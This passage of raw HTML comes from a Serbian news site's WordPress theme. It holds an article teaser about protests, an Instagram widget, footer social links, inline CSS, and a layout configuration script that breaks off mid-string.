                                                <div class="td-module-thumb"><a href="https://zoomer.rs/trenuci-koji-su-nam-obelezili-proteste/"  rel="bookmark" class="td-image-wrap " title="Trenuci koji su nam obeležili proteste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/15e218c6-e29c-4222-a1aa-70c4aba5fc20_rw_1920-485x360.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/trenuci-koji-su-nam-obelezili-proteste/"  rel="bookmark" title="Trenuci koji su nam obeležili proteste">Trenuci koji su nam obeležili proteste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:46:14+01:00" >3. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_305" data-td_block_id="tdi_305">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_307 "  style="height: 32px"></div></div></div><div class="vc_column tdi_310  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_310{vertical-align:baseline}.tdi_310>.wpb_wrapper,.tdi_310>.wpb_wrapper>.tdc-elements{display:block}.tdi_310>.wpb_wrapper>.tdc-elements{width:100%}.tdi_310>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_310>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_instagram tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" >
<style>.td-theme-wrap .tdi_312 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_312 .td-subcat-item a:hover,.td-theme-wrap .tdi_312 .td-subcat-item .td-cur-simple-item{color:#eded2e}.td-theme-wrap .tdi_312 .block-title>*,.td-theme-wrap .tdi_312 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eded2e}.td-theme-wrap .td-footer-wrapper .tdi_312 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_312 .block-title{border-color:#eded2e}.td-theme-wrap .tdi_312 .block-title>*{color:#000000}.td-theme-wrap .tdi_312 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_312 .td_quote_on_blocks,.td-theme-wrap .tdi_312 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_312 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_312 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_312 .td-instagram-user a{color:#eded2e}.td-theme-wrap .tdi_312 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_312 .td-load-more-wrap a:hover{background-color:#eded2e;border-color:#eded2e}.td-theme-wrap .tdi_312 .td-read-more a,.td-theme-wrap .tdi_312 .td-weather-information:before,.td-theme-wrap .tdi_312 .td-weather-week:before,.td-theme-wrap .tdi_312 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_312 .td-post-category,.td-theme-wrap .tdi_312 .td-post-category:hover{background-color:#eded2e}.tdi_312{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{margin-bottom:30px!important}}@media (max-width:767px){.tdi_312{margin-bottom:35px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_312 .td-instagram-user a{color:#dddddd;font-family:Montserrat!important;font-weight:500!important}body .tdi_312 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_312 .td-instagram-button{color:#888888;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_312 .td-block-title a,body .tdi_312 .td-block-title span{font-family:Montserrat!important}body .tdi_312 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_312 .td-instagram-user a{font-size:14px!important}body .tdi_312 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_312 .td-instagram-user a{font-size:13px!important}body .tdi_312 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_312 .td-instagram-user a{font-size:14px!important}body .tdi_312 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_312 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_314 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_316" class="tdc-zone"><div class="tdc_zone tdi_317  wpb_row td-pb-row"  >
<style scoped>.tdi_317{min-height:0}.tdi_317{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{margin-top:50px!important}}@media (max-width:767px){.tdi_317{margin-top:55px!important}}</style><div id="tdi_318" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_319  wpb_row td-pb-row" >
<style scoped>.tdi_319,.tdi_319 .tdc-columns{min-height:0}.tdi_319,.tdi_319 .tdc-columns{display:block}.tdi_319 .tdc-columns{width:100%}@media (min-width:768px){.tdi_319{margin-left:-40px;margin-right:-40px}.tdi_319 .tdc-row-video-background-error,.tdi_319 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_319{margin-left:-30px;margin-right:-30px}.tdi_319 .tdc-row-video-background-error,.tdi_319 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_319{margin-left:-15px;margin-right:-15px}.tdi_319 .tdc-row-video-background-error,.tdi_319 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_319{margin-bottom:40px!important}.tdi_319 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_319{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_319{margin-bottom:20px!important}}@media (max-width:767px){.tdi_319{margin-bottom:35px!important}}</style><div class="vc_column tdi_321  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_321{vertical-align:baseline}.tdi_321>.wpb_wrapper,.tdi_321>.wpb_wrapper>.tdc-elements{display:block}.tdi_321>.wpb_wrapper>.tdc-elements{width:100%}.tdi_321>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_321>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_322 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_322" >
<style></style>
<style>.tdi_323 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_323 .tdm-social-item i.td-icon-linkedin,.tdi_323 .tdm-social-item i.td-icon-pinterest,.tdi_323 .tdm-social-item i.td-icon-blogger,.tdi_323 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_323 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_323 .tdm-social-item i{line-height:39px}.tdi_323 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_323.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_323 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_323 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_323 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_323 .tdm-social-item i.td-icon-linkedin,.tdi_323 .tdm-social-item i.td-icon-pinterest,.tdi_323 .tdm-social-item i.td-icon-blogger,.tdi_323 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_323 .tdm-social-item{width:36.4px;height:36.4px}.tdi_323 .tdm-social-item i{line-height:36.4px}.tdi_323 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_323 .tdm-social-item i.td-icon-linkedin,.tdi_323 .tdm-social-item i.td-icon-pinterest,.tdi_323 .tdm-social-item i.td-icon-blogger,.tdi_323 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_323 .tdm-social-item{width:32.5px;height:32.5px}.tdi_323 .tdm-social-item i{line-height:32.5px}.tdi_323 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_323 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_323 .tdm-social-item i.td-icon-linkedin,.tdi_323 .tdm-social-item i.td-icon-pinterest,.tdi_323 .tdm-social-item i.td-icon-blogger,.tdi_323 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_323 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_323 .tdm-social-item i{line-height:32.5px}.tdi_323 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_323"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row" >
<style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}@media (min-width:768px){.tdi_325{margin-left:-40px;margin-right:-40px}.tdi_325 .tdc-row-video-background-error,.tdi_325 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-30px;margin-right:-30px}.tdi_325 .tdc-row-video-background-error,.tdi_325 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_325{margin-bottom:80px!important}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_325{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_325{margin-bottom:50px!important}}@media (max-width:767px){.tdi_325{margin-bottom:55px!important}}</style><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_327{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_328 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_328" >
<style>.tdi_328{margin-bottom:18px!important}@media (max-width:767px){.tdi_328{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_328{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_328{margin-bottom:12px!important}}</style>
<style>.tdi_328{text-align:left!important}.tdi_328 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_328 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_328 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_328 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_329 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_329" >
<style>.tdi_329{margin-bottom:0px!important}</style>
<style>.tdi_329 .entry-thumb{background-position:center 50%}.tdi_329 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_329 .td-image-container{display:block;order:1}.tdi_329 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_329 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_329 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_329 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_329 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_329 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_329 .td-post-vid-time{display:block}.tdi_329 .td-post-category:not(.td-post-extra-category){display:none}.tdi_329 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_329 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_329 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_329 .td-read-more{display:none}.tdi_329 .td-author-date{display:inline}.tdi_329 .td-post-author-name{display:none}.tdi_329 .entry-review-stars{display:none}.tdi_329 .td-icon-star,.tdi_329 .td-icon-star-empty,.tdi_329 .td-icon-star-half{font-size:15px}.tdi_329 .td-module-comments{display:none}.tdi_329 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_329 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_329 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_329 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_329 .td-post-date,.tdi_329 .td-post-author-name span{color:#888888}.tdi_329 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_329 .td-block-title a,.tdi_329 .td-block-title span{font-family:Montserrat!important}.tdi_329 .td-subcat-list a,.tdi_329 .td-subcat-dropdown span,.tdi_329 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_329 .td-post-category{font-family:Montserrat!important}.tdi_329 .td-editor-date,.tdi_329 .td-editor-date .td-post-author-name a,.tdi_329 .td-editor-date .entry-date,.tdi_329 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_329 .td-read-more a{font-family:Montserrat!important}.tdi_329 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_329 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_329 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_329 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_329 .td-module-container:before{bottom:-7.5px}.tdi_329 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_329 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_329 .td_module_wrap .td-module-container:before{display:block!important}.tdi_329 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_329 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_329 .entry-title{margin:0 0 3px}.tdi_329 .td-editor-date,.tdi_329 .td-editor-date .td-post-author-name a,.tdi_329 .td-editor-date .entry-date,.tdi_329 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_329 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_329 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_329 .td-module-container:before{bottom:-1px}.tdi_329 .td-author-date{display:none}.tdi_329 .td-post-date,.tdi_329 .td-post-author-name span{display:none}.tdi_329 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_329 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_329 .td_module_wrap .td-module-container:before{display:block!important}.tdi_329 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_329 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_329 .entry-title{font-size:12px!important}.tdi_329 .td-editor-date,.tdi_329 .td-editor-date .td-post-author-name a,.tdi_329 .td-editor-date .entry-date,.tdi_329 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_329 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_329 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_329 .td-module-container:before{bottom:-7.5px}.tdi_329 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_329 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_329 .td_module_wrap .td-module-container:before{display:block!important}.tdi_329 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_329 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_329 .entry-title{margin:0 0 3px}.tdi_329 .td-editor-date,.tdi_329 .td-editor-date .td-post-author-name a,.tdi_329 .td-editor-date .entry-date,.tdi_329 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_329 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_329 = new tdBlock();
block_tdi_329.id = "tdi_329";
block_tdi_329.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 